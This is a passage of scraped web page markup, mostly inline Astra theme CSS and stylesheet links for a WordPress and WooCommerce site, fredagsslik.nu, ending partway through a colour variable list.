.footer-widget-area-inner{color:var(--ast-global-color-3);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-3);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-3);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:100%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:100%;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:#ffffff;background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:#ffffff;background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:90px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:90px;min-height:90px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#000000;border:none;background:var(--ast-global-color-1);border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);padding-top:14px;padding-bottom:14px;padding-left:24px;padding-right:24px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:14px;right:calc( 24px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu ,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:14px;}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#f7ca5b;--e-global-color-astglobalcolor1:#f47c7c;--e-global-color-astglobalcolor2:#62b0b6;--e-global-color-astglobalcolor3:#4a4a4a;--e-global-color-astglobalcolor4:#f2f2f2;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#243673;--e-global-color-astglobalcolor7:#ffffff;--e-global-color-astglobalcolor8:#f7f7f7;}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .menu-item.ast-menu-hover>.sub-menu.toggled-on{opacity:1;visibility:visible}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7Csuper-food%3A400&#038;display=fallback&#038;ver=4.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fredagsslik.nu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: 